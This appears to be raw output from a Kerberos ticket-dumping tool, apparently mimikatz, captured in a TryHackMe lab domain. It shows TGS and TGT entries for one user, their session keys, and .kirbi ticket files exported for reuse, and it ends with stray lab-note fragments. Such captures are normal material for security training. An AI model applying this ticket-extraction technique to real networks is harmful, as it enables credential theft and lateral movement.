 User Name         : t1_toby.beck
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 5/19/2025 11:02:53 PM
SID               : S-1-5-21-3330634377-1326264276-632209373-4607
         * Username : t1_toby.beck
         * Domain   : ZA.TRYHACKME.COM
         * Password : (null)
        Group 0 - Ticket Granting Service
         [00000000]
           Start/End/MaxRenew: 5/19/2025 11:02:54 PM ; 5/20/2025 9:02:53 AM ; 5/26/2025
 11:02:53 PM
           Service Name (02) : LDAP ; THMDC.za.tryhackme.com ; za.tryhackme.com ; @ ZA.
TRYHACKME.COM
           Target Name  (02) : LDAP ; THMDC.za.tryhackme.com ; za.tryhackme.com ; @ ZA.
TRYHACKME.COM
           Client Name  (01) : t1_toby.beck ; @ ZA.TRYHACKME.COM ( ZA.TRYHACKME.COM )
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renew
able ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             849106a5f5208d562324021e5ad24f45991fb78782488289b3de6ca5a177bd9e
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
           * Saved to file [0;b6a3d]-0-0-40a50000-t1_toby.beck@LDAP-THMDC.za.tryhackme.
com.kirbi !
        Group 1 - Client Ticket ?
        Group 2 - Ticket Granting Ticket
         [00000000]
           Start/End/MaxRenew: 5/19/2025 11:02:53 PM ; 5/20/2025 9:02:53 AM ; 5/26/2025
 11:02:53 PM
           Service Name (02) : krbtgt ; ZA.TRYHACKME.COM ; @ ZA.TRYHACKME.COM
           Target Name  (02) : krbtgt ; ZA.TRYHACKME.COM ; @ ZA.TRYHACKME.COM
           Client Name  (01) : t1_toby.beck ; @ ZA.TRYHACKME.COM ( ZA.TRYHACKME.COM )
           Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ;
forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             994e8c5ac2a25a320d558c9cea3b2e3bdc0d8d281171baa4cf53df41262e2ad4
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
           * Saved to file [0;b6a3d]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.
kirbi !
4
5
6 -> NTLM hash
7
8